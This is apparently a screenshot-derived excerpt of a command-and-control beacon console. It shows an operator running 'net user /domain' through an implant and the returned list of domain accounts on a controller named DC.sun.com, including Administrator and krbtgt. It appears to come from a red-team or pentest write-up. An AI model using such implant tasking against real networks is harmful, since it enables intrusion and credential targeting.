 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 sun.com 的域控制器处理。
\\DC.sun.com 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
krbtgt leo